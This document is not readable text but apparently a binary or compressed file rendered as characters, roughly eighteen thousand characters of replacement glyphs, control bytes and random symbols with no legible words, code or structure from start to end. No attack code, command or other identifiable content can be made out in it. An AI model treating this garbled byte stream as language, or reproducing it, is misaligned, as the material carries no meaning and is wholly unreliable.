�KTT�8I��;�����_�-W�z��Lg�0vu#�tS�N�&[#�2s��AK�qQ3$�Id����O��	�}�����u���K��Jڄ�~�X������̹@���b�*L���&�!ڭ����$hz��r��!&*���!Ü"�F)�þ]�&�͘S`q����%�1�}r�w��9�7ZS��S0<R$���&&���A����5�/���Ԋ�WbB��,#�'�Ȅk��'�'�3r��n6kfT��`��O흯�z��+&v��Px�>wD�F��x�L3�v����0�&�#����mO9�=+��|oY/�ٸՉMak��3�u��O�85� `n)[밎rqpZo�����b0���ٔ��!����`��J�)Բ�J)�8�����)��b,آ��Z�!����K���"��*"���N��4��'DRw�=$i�h̻D8T:JD8Fz�E%D�0����z�C�k�&E��Z�K��$®��o�]j2��V����FJ4E@��o"�<�js���*�2o��G�6C���`�G��R��5��\��5�#�h����xȏ���]���@I����-��"Lҗ��ѧL������(w�ħN�������CO�MZ���ED��R�RX�I�S��Ӵ;����$���;m�Ժ5e�Ҹ-�>�J���jV�S�+\�;Y��:�4*e�w����D��s�X �ܶdP�;�u�k�9�|Xgdh
���~|Z�N�\�����ٕ4�K��m���]���$q�������Q,��#�;�~a�F��HDE%���c�9��W1��:8=}���W�3ק�C�:s5c��M%$��o��@8"n�>c�z�@n��T�;S���v[ɗ=�3˥Ʊ�Ɨ5��x�50�e�nZ��1���e��]�v�o]�5�)�J,`fꔉ�.�wuΟB�#Oj)�6V����96*"�V�wa-�Gn1�߽c]~��?O3�&sV$���s���=����vh�ct^�W��7W����\/��Y%$�k\)��C�����Ua���D$�=�#�]Ʌr��8U���3	D��L*�g_ʟb���sy^���un�[�V�N�6�y��C[Ip�{�^��>_��N������
�Sz�h�8�1�[��U2n���/�ۨ��`1`ܤ��d�`�����X�(�q�I�����ld��@�}����)�
J�	��w�i�Ӑ�/E��Oy�̻ݮ��+�Y���Y U�ӛ9�ٜY����{kp��8����C��N 7H�8�����nZ�k���l�	͍k���Ȱ��G1n�� �������aڿ@U��<J��OF�8�\�f��A�lq�R�������j��{���)+ ��~Be������NɈ���ڌm��h��a��#�H"�,�Ƈ�N7����R��Bl+:����M�o��`��՝�[F�&��1B�w����^��JB���,�#���t/���'�G��D���&�`z�7�^����'�W�<5;�y�<�Twbr��}Z`���,Y�h����~�q�w=<��.���O�QY��d.B��Qg��W���Ҏ���b$X����!�e�l��(����I������(�db�z�^n�^"��':
�^e$�H�iܔ`1M0�f?f�&��?�W*c�9�:���+ ̧9k5�Z��U;�逍�n��K5eΨ1w�Tbw�0-�4�E�G�ȞmȆ�M�P!X^��S��%�Q�^<���г��x!��E��F.&,>r�������(?�n³:�T%�����Or���j�T	�^Vm�%����*��6N5�cB+�hɞ�>�N�_��&�.�t���E��p:�F����,��袁ߔ���!���E��� Xй*B�~��_ �o@��4������A|,=:a��[P�}-�%a��O!�����&r����f���ҫ�����V9Tw��1_x5��A#c�S�6���[�3���f�`ȣŊ��<Z.d��o��s��@{�����RLb�£�ȫN�q�*��]���Wq^6gE��w3W��p6OH��R@�>�=�����p%�\���C��~8T�����C�Op:��dtl�����3��S-Ǔ��[�oJ�<1)>x��SF6��c���*pM:�����	�V������#וc��;�U�Ôd��sPM6�%��j��s$/T�7Ue��odwt�/��qVm�;>ې��3n�V�
�V����BɏM�X泏4��>ʲ�wF�C��Xp[��k �}��u��Wr$5V}��d5��&WV~1�3��W�W;�p��6��t�tBN!�z}Ftms�r>��J��cחsQ_v~1W�g��tz��bAG�P}�7r�G~_�u07t���rwqOwv�W�k�Kqv�gGk�Bf�g�����/�r��t�؊���X���t�tڀu�k�xu6�v���v��w�Xv���wq�d��Ŏ�؈똉u�l�8��������x�"���X����@�������Xu�u*�~ �v&�g���՘p6����Ǆ��g��x�	��M����k؆o�F�)�Cg�)���vj�9x�7&��8��X�U��_����GX���ǚ���Q�ج#����Y�X�,��s�qX�ux�3kϴ؃���Y]4؞����������q%��y��g)m��Y��V�ə���9�/�u�˂���X�wչ�;8d�y��Y�㘔79��x�����8���:L����W��ky����L�\o���/�!��#x�'������9��z�w�OY�m�A��Y��	��Lɑ�Vؖ�Z�����ڬ���Z�ǚ��ڭ���Z�ך��ڮ���Z�皯�گ���Z����ڠ�Z���ڡ�Z���+ڢ/�#Z�m�:�<�'Z�ホ�ɤO��6:a$�b֌xҺ�RZ����V:�k��a:�Cs��rZ��	�w/�踃���`�sH����j�V\:��8�L	�o��i�s`��U9�M	k��̈́����*�I����[�����4�����ۆAH��[�	�x�v(�1'�������#	kLes
Ȕ0����m��L����m�;���ʧoA�K[���+
��	��i�+�S[�_{�S���*��ʀ�,��
��������м�s�����[��\��<Z�?�ʗ<���ʣ|�=͔��\��˷<����svI��|�s;�wV���\��)>z;�lE�U{�N)�Q[���%�s��Аܨ��?{����n��*�{Y����*���yx|0)�"�����}��m�;���;�w	�})����	��
�_��k�j�m\Ɠ{�'G̃���|��J�察<��;��v|����������})�ۧء8ڙ]�ь�����]���}���=���K��4�ȗ=>��˩���{����g\�S�b���]������Y�s~\�E|�u\�ma�<<�}�ڵ=��ܗw����O�*=��ܔԝtfx��܏�۵=ԁ��VF�t*fӁJѿx��}�׬�k��ݗ=��I���sЁ�����m<�'��Z\����ݼ�9��ê�������K\�O}�:�����F�֟���J��>�ξ���Տʜ����^jݨ���{��f���	�j�'��g���>��}��]�����I)��D�u���ٱ�]����ӽ���j��>����<���=����[���>��ʑ��8��M	�����h�wV��y��j�/H�/(�
i��_��i���9����ދ��{�8���{�\��)�����_�Ii��ɇh���|">����.�P^塊�����㣟���8���_���|���O�_���Ѿ����&��9����;�8����O_�@_�G���ɼ;�[_�]����`͜�$�Ҁ]�׌�:���~�"��%��	�H��	���f����𒼟	迉����P��˰��}�%��0w��I��[�װ�^�wI������s*�s����	�)�NI�2�i΋�??�r��0��s)�o=�6���?�	���N'�?AP	�Y���*[p7����І� �����GL*���G�z�G\���m������	�I�����z�N�I���I���Q�����
�;��q�>�ި��w	��Q����q��w��=�WP3������g<��ܿ�~r�a�
q��I�wDg�ѐ�p͈�
��/Iq_/	�����p���80�E�������єr�����{�sQyQ����LwQ(y�������0�]��I}Ӫ�s�����%��i��]��!���P ���P����������P��_諑��s����Ή/u�� �R���������2����.���i��)�%��%��H�+<��S0�?�쏰/	؉��̱��q�ܝ)��1�����&�*&w}i-v��k?�*����y2��I�$�Ja޳_P�k���	�r9m!-h���<�	Ҩ���/�{�� �����!k.!�\rβ�]�4�Y�9����?	�����0�Ͳ�L*�����s�o��[c�ѳ�s�T�+*�U���I��^o�i�}^��#G̟�Q�%���}͠���->�M�����>�����s�mA/�����r�d3n�M���R�!�03�!3�� �Q3� ��2Lw�3$/i+jа�5�J9��4�0���')�N�����	g�9��,��r%����L�^N3K:g3,�1s�3ė���p�(�H���-���_BC��PD�����J�4>�;��-�b�	����L5K#�V]���s�1A��6M�����4Q��-P�1�(C�V4��s���-`���K�1���:��*O�DΒ7�j	;-��{�^�ũ��_��E���D�^������P�>C!۟�п9����t��u��՗w�#y[�i�VZ2��"&<���-ӓ}�r��9�N����4�\U�]��(o|N�tS 寇��]�sr���0������7�^��ɇ	^�1�s=��/�SO���E{ݐA�=L]���Vl��
��'M�������/�Y�%O)Mmz�GZ�L�,�����~��X��v�G1!��?Sa�|Fu�om��=I6�B{Sr�Uƣ��I�����ܟ�6ȣ	�PVeS�fU�<����_%�-?Q)w�	!U�]T���Q&#O^0�ݶ��Zs)��p*���ҖF�inm�l���L��RK'9�����"�ן2�M������VվVؾ��ˌ�ύ�r:�|��MV��2X{�v�6��_��N�_'�����H鵟��xy�V넘�I���K�tM�tEtG�t��B���n��U�7[WSymA�9������7	�Ea� �i�Ȍ�z� -)L��zB-�+N�}y* m�&������	��n�O:+Ζ�w�A� ��M	k���-�n����nR<�+���l�h.N�s"�5]b�"ݙa8"�&��A�r�>-C$�S2U�k\��cR=���J��k������򃫜�y� ���b��1��$)��⿎!���\4���[<��עΒZ8d"���`��A������+��a��ͤ�u��!1���6V��&��E�@}&^��䕽��}����w�\'k�MS���0N9䙱q����P^�+�}���l�V�w�K��W�-Tw�_�/���/��T K��	���|���z�̘�pi�ٰ�����L��^���1̿�ـ]^0���������������k��1t���ᫎ�s���D���	V�����ā���E����Z]�Ѽ�k��E�[���B�+m)�Z��)��-�����к�uC������+vPو�fp��G����A`@�� dN��=����z\���*1�9N"��q)��>!������ĕY2c�|�A��Y�w�4�
�^�Z)�l��4�'��*��5 $����2A���m�c����4xƂ���*!2��L�Ǥy:�y�O�?�O�o_�@�8��YH��� �����;�&�ː��x�8�L�E��^����MKΆT)cۏ���[΢��H�m������̽�r���$�l�P$��O���<���Rq�Y:��8�#�DN�9�K�)S���j�FO����+$��k�n-/u�!ٗ�ɨ�hs�J����<�b"'�w>���,Z�����*β��(z35}R�tx}�
¡�&�P0�l=�ѷ7eG�2���g�7~��O��+�H�U���DH����~*�� �W��s�6�i9q������򸚉>ĸ�Qa��8���
�TE
^�e�g���X&?�F;�{��J_���D^��گ�i�ś�'<)^g�����8��̠�*;h�
7�f뀔T������ʑI��xې�HǗ*�զ�]7�j�����CP���!��@we��=����[�(#�2�͚���YJ_<�	,���J�.��f�'����6��-���3h���T�-�n�0`���	~�7չ�۠�o�j�$K��TV@8Z��b����㶐8������B��x<���"����/��\���9ʮ�;ɬ������P$�i��%ꝷ�l��-�ԭ�Q�^��@�8�r�svIM$(m{�m�~[Bsaǫ!$� �M�z�+�Q������..�Φ�w���{�Z��V��N,�A�)��~ـB���!F2k�� F"��P>I��\��k�:��8�"�=�5�$���e"ߥ`uD�ys[F�8�;��T�Y�a�v`�Ȥ�Ә�0��O���ё�y4zt3��v~7�)�7�����$�#`��0Ac�j@���қ�����j��@�F~�;�(M�K�a���O �#*-�.=+��ϩOh�:�5- �ߡ�=f�1C�%2����m�I���	������t6�w�E�ʡ�d�M�Ź���=_�<*]���W<�	���0c��JY��I9��h�;DjƔw���:���K�rT=��[�� <js���Ɉ՜�,�PLH��Ƥ�Jlx���Z�Njsַ�>��%��M��S�뮌.�P����Q,�@�&� H������r���yc�k3�0�Dy��Gt��ۄ�E��(�2�dŨ�A,'t���C����ø8{�������*�P�O�f�嫆#~�����wr��f��`!�>u�OJTŦ6�^���Y�}G�%J�@����8�,�z,�����K#5�:94�E�a�O֨v=���'���CtQ��7��)RzԢ I�9�ޖ�Lr�P�����G0'X��>&�]�Q���ɼ��z5kl�.�F�1N�x�}�]2D	�ڪci�B�_��T"�Pު���P���L�I���K,k�9��#po�b]��&T8�~���~ՆCo�2�Q%A')HI�5���U�7�Q[I��2��)aiY�w�}�['��a-�L��kg�*�4��O�5�����ȿj�k0�(r��_�&=OD<��p�Ԫ�U��^�NEQ�
��ݩ�@�7&5�_0��^������CM9�~�	�au���7��V�)^;�:f���r��,�]�d���Q@yW�M��"l5�6�H��7��Վ���6$Ϭ��G�W�@����i�i9j=g9͗Ӈ���i�y�����𜠺���2&v_v7�������ON����w�r������y����x����F~�K�	����{��x����+��=�����	�D9��8��g��rl�S���,���!��b�T��	O����lߘ�K��K�T��J�����W����������� ��I	��ٰ��)���O(���������H�#�[x��I�L�� ����� ��/�����I��ی�����?���� �R�0��C��{���9.�g����<���=���٘�j��@��*�s�w�Ԯ���"���	�Wnݝ�	Z�=��ri�YN��2]׏<���������C�M����RK�����	��y����. �I����Iy�4��[����X/��)�$)�0~����^ᨬV\��	��� �������������{�����x����G��������wo���/*��[xƾ�I/���� X#L����x��	W��4(��*�X��z�s��Z
�|Ҹ�n�zٙ���h��p�[;w��.�k ��Iڴz����9%��`I��m������k(�i�J�������=;���@�R{��J�z�Bj�5Н7@��}	�Y�Y��˨��y��Q�� ���[0[hط��y�L�%���ڒ���;ޅ�(����c �B��q����']�΍1�� >*�y<�.�F����꺦n*SA��o�\��M˧�J��� �'�H�����jl�R{��	����͵��0Y�� ��<�≀�xw�	�*!��\����_�e�� ���:
�I�u��k�#���[�g����ȋ�㫛�HǫJ���j_��*����M<��	��`N���`I*hM�g(�pqP�˫������݁�8�ey�k-`Y-eٱ]�s�j��Z�F�澍���x�N��Ƙ�Y>��f*�"�����W{�'��n[*����jA�]ͧc�\M�6K����)����z��+"��Xy���ҟS���/��
�(����w�J����2���ۋ����;	����(������X�"��Q��؁�����V~��X�����/�"��ɋ�;�w��^���̉���[H���0���i��:��N��T���h�M<�ٝ��]ԁ�F�����o,�������B�#�����	����LR�ʚ(��חߟ
�2L��y�n��3����h,���l�F�}{��-�1�"')�O�Y+�z�8�2����9�I��پR��j���3��#/��w��>��=��kh�"��|��2ҙ�Z�+x��]�K����h����:��:/o�#2"[�����Ȍ牆�x�c.��x�^`�s!�Xq�ݟ����+�Wy��]�I���B��2G���
�h��<�Y8����
���_Y9���I��3�퓄h,�O!>һ�#����?�33!�?�������1�����:�~+}1��������hX��3�[gj�%�16o�	s��%��s Ȓ�(<R(�7Z�y�h����!�w���.�
�(9����ѓ�*�g0�
/3n\������,��?��7��:���� �S����>����4��(0ժ�8(�	�P~���¼�)jc�O���h���屌��3��C�ɢ��t���>��'��2���D*1��I(H��33��2�Jl�ތ��0�Ͼ�����,.��dM� 33m�#{�p��"�0�0r@d@������Rt�ﴩ1�6h��Jz���J��H�=��4�%y�z\�r�wKgz��,ک�x��#I��Xz���J4�ս+O�J1��B��	�jN�4�Bރ��"+�/�aP���Do	d�����M�8a$FcMSS5TC�ydFzT5!�A��C��.{|�]@$@��u�I3=J(~�f�D^n�Dc�,���T0rD�T�Emښ�X���a��M4SK���X����UC���(>����B6AxN�OY�Yj4��Y�i��s[�e=�%[���]�5���Ggd\�E����:A�����w��wG�[8��\IO�c�^����^ǵG�,���13^|A��^��,�7s)5�eJε��P�Ps)�t�P�����E]~�P�_�	P�\e=�P"���\�R+�R-�R/R!%R#ER%eR'�S9�S;�S=�S?S1%S3ES5eS7�TI�TK�TM�TO�T �xy�� ����Q@�U]�U_U=5T2t�����Ui�Vk�Vm�\��T%VnEVeeVg�W�ɧ�(V}�/yWq%Ws�T�Ww��t�h��h��w8I�39�5jWw�W��h��i��i�`=5
�+��8�)�5:�8��&V��"�j�&j\%ǋ��k�w���x�����-��xi��j}��6jɦl�6S�6k8�2��24��l���&V�<�!Ȑ�vi�6k�l�fm��\0��f=���w���&k8nVچ�IL�w8�� m��n�keUn�i����	�Uaj�`U�v��<H%`T�`��l��l�fh�i��n��o�F�AHn�6n�+�l[ER�q�x1��zV�JwbL��Q�$F��R��0���<�c��c��c��cQ��$o��b�l3م��W�l��"��w%�
(V�l�&ni&aA(k�h���%c?e,cF<�����g{������+����|Fg��du�i,p<$��%Q�69�J��x$1gt�gvFx��xgƘ��V�Kd�ve&��Xk��f�f�"VJX���W(a�ixe(�fjo��S�����g��~v����0���ʑ	��ݣ�Y�k_|�+��W��4w�ߪ���Շ~��`��·|���컙ҷ�}"W0Z���{g,{�G��f�_�b�Wax�&n��bn&m
�i5��Oif8�yN��W�:�~�'��'��7='��y��'q���T�=Dk#{ƙR�y/�y��}�R`י�w����r��sy�nނI��I�����I�t�t �o��tL7t~��e2��I7tK�u\G�EHt\�t�F��xsW��7p#Uf��~E�~>�qf�$�s7 ��`r���y/�q���i W�
����w�(������ 8�L��b��XIM�����@�����m���t���"���M�o�q��`�*�ѼiQl`�����b�!�"�/~T}`GI��*���ħ������Ī}�,��(0���<S��� �gb{�,I��u���S�N�6�T)M6	�o��886Bs������<�|�
�Bb]��3����/=����?dRw@���m�jK;N��dT۪9�A|O����#E(�@��#3��o7���Fhkwls)�����{�ǖlFQ�qXS��&wjD�h���JD�t�S�38+ؼcB�×�Ӆٶto���m��`/�*�X-L(j����y���N�w����|����y���t�]ޓ���F2�/�!+
2s���6r����O��'�u�t:��N;(t3z�g&��H �<H~0,6^�*�v�
[ű�+�Y�a����K:����ԣ����9�\(����9	��� �� $eϬ�^(� Y�� ][w����[��P<	��E�T�òb肥���j��1�9�����[z��[LC(A�]D�{��?�\��sq@�N&���gŇ��xm������5X*8D�Y�?����aU�wۼ��q�
��0��i� ��	*��:�ȸ����z�ʟ�j�I��˭"� ⪠���)���N���(R��
�w�j��}� ���q��Ɨ��j����)�nR���i@`R�Ԏk��T}D�Sȷ��_�T�� �6�h
D!�Vwt��X7�NZ�6��4�H�j�
:k�)�p	 �hpϘ>�J�������P-��	n(�&�`*:�(�m�*�����r�k�~� �q�%^O�%[����(`�D4��S�aӧ7�5��J�}���
z�%}o��s3�@�����倦�n_6�I��Yu�ٷ�"��ۊ��^��������|��[d��0���Q�ﴫ�X��<�"`�wh���ޢ�xH�EȞ-}���A�N��ȫ��i��hV�}wy�=��y�WT���E���R2?H�yh�uhΟem�ы�nK4��͸ֹ�u� �!����j�[���+1)�E���ֆ�	�0@�9���@��\n�2����r$��B��=!�؅�R�"$�=���(�ڀ������*��?�*��TJ�,MA!y�w�h6�/N(Y��(��M�B9�ʜ�`v���C��]f���ɞ-r�xJ����(�>�i�R�UD�t��/���w�V�E�Nx
�P�mʫ w� h�A���C�ř��.k��'��N�4�T�5�����w�*��'��؜m��
���/�d�¹���f�(�H��)L	����jFRu��x��?��	�MP���@���'��yﲍYB���9��CKX	(�ՅB���RN8���C�ɰr�����D�!�����%�3������ əú\�a����@K� �G�>�!�ܜ�T}�$�N�k���E��:&N�I0�ӄ*�Ђ����Cm�<�w\,ńʈ3�S��+i��<Eh�,���W0�i*L%�ź"8��1�;�!L�:q,�$(�˸��L�QVĈ���}�\��(�C���_2�v+��8�{ .$`����xʃ/���+>�܁�K�_hR?�:�J�S�t]2M��<I��+L�ι��D�BE��-�[=�=�?%�N���Vlȉ ���ڒ:���7���Q�ܤq8��ȃ�����8�Ҡ���^l-�ˁ���̈́d#���UN�?zU�����QNi����w��c"&�o�6��jb4���	{� �Giͻ�2C��yTo�k%G�F���1V�P��0h�����j��
��?3���5�}��m��������:�.����)��	I��Yʻ��u��{q(]�y��ꆛwC#�̏�����%�5�2m���ߩ�%�*�T��We�R����Te��S����P���j���j͈)�Տ��7���(���" ��U��)��$���ך~�+�ʖ؉�oxH[�=�Z����<�w�:�_�g!�֔/�ks�i��(�Vi (����lD�X�w^EV>�6����w�	��V��z
� �H��]	�Oi]�l�����8uK�7 ���Hʒ�� ��6!x�� P=*ϲx�䥼��YkN�T�/1(M����oCl�\�|oI}C{}�D�Lx�+K,Z'Կ<oUD��|���0-VGƈ�ش	���uc�%��M��p���Q�j���BQ�櫪=�!1\z,k���d��ix��N�VV�:~�w<\��z���l��(��l(--�Vp�{�J.P3?Qs�)��Z	�3 ��ܨ��r��+=ï����(��
6K*�k9� �0]j"���	�B7)�7�Ჲ�ʡ�q*	P��i���Z���	�20P�~?D�+��d�������8�C�;�=o
��� ����ÂbH�쯺t��@	(�	���x]�I��4�3+�2JP����|i?�۹Û��>	(��x�v��������$I
�kw�I����ٟ����d��Iw����
 ̡�fڙS�����Hʅ�H�9�!.�K�y?�d��(��K*@�q�� (p8�3e)K�[�ܸL���DO8��+�L8�ӿX��죒���������I>�<�L�M�����M �ݢ)锂ܠ����x���KԼ@ �Ȗ�Nmx�9���y,����%��7�k��!4������`���ټ�Կ�|  �Z����<ܓ�#{;O�ZLv�O�[w;#���t����PZ�	8�0�Y����	�)��������~jϓ�����9��!҉����Љֈ�����Q�%Ä��*�Ms��Қ���A�������1p������7j��$��D����M 4��)�$�fJ�0���p����p�5��*8�³)XO&��ê/L��H	�A��H*��~��܃漁4�4��;��.,3>�١tC; � ˼���DSB�4$��IA�����@F"�b�L�\DwhUį&����!�b�B��N\Etį��,�_@�Si�*h<K�Hc�CC�F�F����x4�_����L��Ɣ�J�2@����D��[N�(XAL�?�TX`X|��Ș�� ����T���/���p(���ȍ�p]�/�Y�u�Z)�	)@��xꠎ�
��K%R�\{���mC�}C����9 x�>I���a�|Ą�|�����4���O���N�[�[C\���������@�x��P�P�/w�������ˍ���Ӱ��]�)��-2ΐ��p���E�|��+dL�Zù� 6� o�z���5X��G�Բ�dI0:[�=i�[DS]��7y�Ʌ��-YXT
��\����������p����-�"���p\��_)���`����p
+8�؈L���XݎM��髟3]��O��2�;X�!�M]�[ô;M�Yv��#��d[r� ���Y%�`��)�) �032�%��X+�T�/_(�@�<$Θ��]Yw��J�B��@NW:�i�ޏ���˃����2|_��jD@��R��϶��.;/ͼB����M��#��=���诋0�w:�-�*p�K��$=4�� ������$�Q)���������؎,�o��M=�ܦ)݃�E���Al���T�*T�;�4�4*F=ՃF��h\2���(U(����@�>\��eڀuZ�X���]F:��@��;;m�
��< �8��#�]Ri����Uƴn=<oeN`��bw�c��>����e�ð�����2U�M��+�+Pl�T�{�r�O�Fm�(�V�ݾ���U���d�OHd�Nd׾BV&}���׍6�v=<� �XH��W<��p������؋"3Qs=�S-i(X׭�B�h�T����*�	*�b��,L0P ����� C�ު��u	����z5�N��4�����꡶�(�2�F*��)�r-��'����tA�mԑ�e��~!�����b�T�n����^Z��p4�n��1Ryw���8��M3��4�l����.���l��WJ��pM�ȍ�^���`���׈ ����Ӝ��W�^m�����0:O[K��I�v J�l�:�^�����m�2@��KuT� ,C�̔���ڗ�n�^���c�����HMV���(��Vm��~�@AkZ�!�T�Q��z��9 �3ƍF@�o&76�gŀ����`1�`it�.ٓ�u� `���p����/��`�}PIoT�d0k	P �F�ɶ��w�漽�W{p���n�a����H���w5��PX])v�+��)v]�#��x�>�3�X�f¨���h��Wu�������*>c� ��D.��i�DT�aLK,���F�KU�E-.��㎮�m6��M�M�E����Zi�0�Ƙ�h����������f&3&���U�H�5���6�0��n�jU��U�K&������x)�Zeo6<`neR`>�`n����d1�db�ijD�]�nw��q0f|Ve���t�';��@�)�8�QN��f�����QIJb�fG�����)��xV����U�⊈����P�(�� ��etF���x��y��y����� ()��)��-� �੓61~��҉�oy�y�o����4s��p��PD��e�/��:̀��ȏ�@�~���_z�oz�2��
v���(����H�h�������z����`��=��_{�o{�����)�A���Bf�_�_�g�؈
���w>$�x{�/|�{0�)������cV(�pZ��Gg�����}����$��`�)J�੝�}3���؎��>�}�}�G<Q��� 	E<�	m�?����h	��~�~�ǜ����X�h��̏}����8�\�)o�~K"맂�@���.~�/�ׁ�wB��������� ��#�/�N��"���z��׉��Xd��p�~�S2�H�H
'����������ǯ5���/��pJsi����S.p?q�_^�wغ)J��J�{��2���S!1���	�z+
�@p�[��(��@�d�(�Yy�}$O�&��Z�8��%��ᗇbT���t����gi�������~�
s6*��%�r��q�m�n�ψ)�%�*P5�]g�\#���
K.�@[e�UG�D��X�uZWz�h��J��^���dv�
�u�ܝY�*H���������Ή�(��r���ϑQ��z$t�ҸF����X����gG[�w��OktE�7{wd�>*(>���7��4Dg���ly5g���p��h7�r�bC���K	j������ �Zr_M�M��*2�z������� �-/�>�2��­4�tC�G���_�Y*�F�x��X+���r;a["u*���\b�$�7
��~�&�1��"E��<�&}�f����#�'\5��R(a,�� ƚLڥ�N����~��ˡ�'��С��ܚf�2k��j���yJ�Zە��z��h/�4t��8&Y4��{w�b3�xh��W�4��TF���aCsM�����
sLܼ�|zn���N�j���D0�vL�|w�| �,)�y�ؗ�!��‍�ذ�����Z��A�����}�)��@��`i���j�0������ף`j�-�R�͖�Q�*�U���,�Ϫ�憎�@�ل|D��!h����@ɴ4 ��][�������:1+��"l���yS�^!Z���/��QM۽�=��ފ�Q��,��wL ,wz����<J�(J�w�0V�����
�"2�"$~|b%�b��61"Rp�c�4"��uA��k]d®�r����ٓ�l�E�l����-�����A(�V���E�lv���ޝ'�m�$�z�ݧ�x�'�rf��{��8:F�9���R���WuS8�M���r�S�N#���)A�ː:����$����t[NȦ��Ht
�� l��hήȴ���_��D�wP�D�+o��	b#����\��}[�����w���=�E�$J�I�P�ɵ�^�ӕ��@�d��
��>:h�,��y���@԰����������{(V��D���߲R�g����7�d5!Vq`�s�~ӄ��y�3�k9�Y��_�#���@:�c��˻�8Z�5�0{�與 Az|��1I������M1S�1rp���o�-�c��t�=�>�(�]�u�Y�v�a�<�B�|�-�zsٺ<�����ӌ�L��i��T��\�a
��I�h��i wcE/���R��L���h
F)۲��#|�9)��*�+x��j#Z7����[�h۲���� ��귲��[I������Q�	8Ĩ�h���
���b��`��������G0�ɖ�@��¤j�r?�p������sp?�b+u��#��s���lTɪ�M\�9�˱��N\�¾:Ŋ�Kϖ�����P`B�Q��7�Xʖ��e��̭�,��Lá�����ˈ��쇇���ڗG���� ߡ���T�Z���wi�P����Fo�i�703�|CtaAL���k��ʚ������3����,�{��$�NZoϡ����`J��� �\+*qLϠ���N��@k���ȒYz.���V�(��`ߴ!�~y�������zFj��ů|ͬA꩎����ɼ���a��}��zY�uK��=��~�/}��"r%,�Ρ`���Xb�)�|��:�^$�������[�����ܿhNq���E�+v_L&����,�O�QB��w�1c��b�?F�(����S�_*��.�ldڈ��ը���M��(��g����;80sܪܜI��n�6�;��"rA���"f��Þ<"�%��cM�s�[��)ĩ"�7��\(�#谕h�V⼏�z�>$�e�-�D��*W0�_7���scw%45J��K�Rd~Iك'�^ō��%{X���+�|珩h+�L�
Ѐ�`B�xِ��']��Ny��h�G�K��d��d�2��JW�:�Y�?��񡌐w�ڻ���ъ�V�����0�i���x
0K�C�j�ϋs�j�ݵ9H�;{�nh���2�f��$lXJ=�{���������h��ux��]����\��zi�}ZG9���#�{��Ebm024�n`��߫_�$�#�����R#��|� ���Ӷɨ���
T�Z�ّ\���@�Ą>�5��S�hN��e��˞rH�>���@�l~+�t�	h�ؘ��pϥ�^��27u������@�w�y�����G!*��e��W�о���^�����i�U�/���.�P�I����	|��⎨��؏��
p���	�<��D��B�#�؃����c�b�u��_�^#3&��P�ςA�f�O��qzc*P�BZ��r��������J̞y�������t
�p����S߭!hȓ�9ɩ͖��'��5q/�V��C]��9%�?T�|B�>�*��_���n�E�ᫀ2ld��9*�y1��w��SQw(���а��w(���ip,���Z�f9�ov�pg���mO�rY��Pc�U�]��� Yk�b}���8�ˌ(D��d���0Kh����ΜՎ��t�J�L�|V��xJ��A��By�+��h���hӼ�1��&!�c��B�P%=T%��f��Ta�U�с�iJ����d�:�L��W���Y�J�xʸ�̖���\�P]��<I<�0�ğ�FK��
��U��ф�:V��)<we�V�DȘ�dJ�P
� �i�C�ןd����ڌͫ��>��^�0��-M����*��X����JWR1Vt�v�S�RF�H�<�i���H�����j,�J��
��W���΄ʨ�L�
�tJ�pD��݇�����yR��b*Q񪅦d���2�59�7A���H�Rj��UHm*,�I=/��n����k�����]X�ލ�ek��������+ɂ�su�Nt5B)��X)�ED��������P�w��,�pI�H�����L�@���\��B��t)�%j%M��Fhc�,�2�>�Rh��k�`W4�q���ã8
�dJ�
싸׋P�����U����H
��͹0k��T�0�w	M��jĊ]�A�����,-�6m�L�����bl�=-�j�>]�z����A�RT������K�R���EЭ��I�����̐�����*h�,����n�n�M�B���&.+i��2��^h�e%T�:�8m�;PȺ�K��m��J�h��&w����L����O�������Я����2n�)���������,������^�xt�*D��Dt���m�"ɎЋ�&�����L�H�<�������Z���M�
o����`� �
*_}-�-�-��81�ʙΦ�D���fʎ��`o��Ii�̋���8X�XH�h��� �� 
*R�J-����ɠ�`o�:)�B)z�ޔ�K�`Be+و��Ïx
�\/��m�$��<	�l��_��
�PJ�n2��J��o,�
w�j�F�Z�� � naJ�^�uul��l�P�FC��>d��f�����!τ(� a�HJ�U���"/&��M���0�;�+�Paq!� n�&���#���P��*�u��*��~P*��@DFL�����b���X��H����/�B�yi�l�D�K�a
j!#R�%��(c'�o��k�=).��~�8J8���8JgL�������(M:���L�P��J<���M�:�C��Ҋ�n�����?ZQ�
�wNV����"���n,4��5^��M�ϰ��	d�-���h�V	؀��D���N�������r����t�TN^�6�4��s`�ֶe0��2$���]^���*$�"dB�a�
�������loF�L�u�Q��̊����pc��$[�:v龌�D ��&�3r�u�����"�M������m�+���nPP^�L����#/��ĉ��JU�Kb�L2x�R���1Z6��<RH�����Kr%:�,Ǭ�=�iƀ��w��g3�'ʦ����%e{�f��b��.����o�lBNo�P�ǌ`�4��g�h���T�̅dΦL���<�b*h�Y����պ����(��LR�*kz���P��.��8�eR�l���N��� '¥��'�&$�PH@�Lq"����% Br�d�,Y�	�J�����v>B�����~��K��LƘL���:�4)^K��8<T�#°n����9����y�CTl��`=���42��
��8���� H;$����)x��wiȈ�|ʔ�L��ʖl�t�(�XJ87R�n���ʖ�d�L
�Y���"�L�D�Y��
)$��Ů7M�+����� o�:)q]i��$��n�#�E��� ��D��dU����d�����ʇ�	�=p��$ȸH
��ɖ�K�H�/Nf���"�����X:�P�� ���J��Ȟ����g�Af��n�����k��)�z�$��e��^4�����6�J� ���Ɍ4��$� xS�΂K�L�L�艞Њ�
w�����c/Vɺ`fu*g+�L�ǌB��w�̘���Ô���� ud���o�謞�g�K]-�4$:�װO��5���n�y�@��� ���P�`:ٸ�ˬ�J��xv���"7��Y�޺�ȗ@e�<l����{��L�_7��s��/����y� ׫!��@<(���ꛏ��e�+������z��ǀ�����J,|��\!�L��IⴝD�"V���+�KVޅ��������\��}��}a���K�+�'���wre���s���%26��SǄ��'$��	�Tffr�����
�$O�pj�?��?��Wϫ��D����=��tJ<j�m��W�Rvˆ��;v���X~�J.e����0)�ʶ{�w�0����0��W��^�'�����CMnz� ���z%�XZ���ǀf�4�<	=���(��w��������uJ�t��*=��������W�|I8<�죙���hpL��'�� ��q>�O��1$];��=S�0w�<1��0�g烄��O�X���(FL�(J�ĺDГwK�`�����2~hL��L���t���R��ܖ��G������azz��I�m�,�����E)��`ʺ	��Ĝ�IQl֘D1wT�M�	&k%kr'g�'��8k1��J'�C'�O:��;�?y�����:s���o���R,��4X��G�R� 	�d���o�i��>���J����\�L�4�:��t
�"3=��K�	�4X�g�����լ@���L�����%��wN�tN�t�y������ӷ4�Į͈��{%������ʟ%� I��E���Q�F�=݆�}cF���|cW�
